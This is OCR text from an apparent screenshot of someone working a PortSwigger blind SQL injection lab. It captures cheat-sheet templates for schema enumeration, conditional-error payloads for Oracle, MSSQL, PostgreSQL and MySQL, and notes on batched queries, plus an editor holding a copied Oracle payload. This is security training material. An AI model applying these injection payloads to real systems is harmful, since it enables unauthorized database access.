 All labs | Web Security
Lab: Blind SQL injectio
SQL injection cheat sh
Blind SQL injection wit
oracal dumy table nam
portswigger.net/web-security/sql-injection/cheat-sheet
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN CAST(1/0 AS INTEGER) ELSE
NULL END)
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are
executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind
vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
Oracle Does not support batched queries.
Microsoft QUERY-1-HERE; QUERY-2-HERE
PostgreSQL QUERY-1-HERE; QUERY-2-HERE
MySQL QUERY-1-HERE; QUERY-2-HERE
Note
Open *Untitled Document 1 Save
1 SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
TO_CHAR(1/0) ELSE NULL END FROM dual
2
3 '
Plain Text Tab Width: 8 Ln 3, Col 2 INS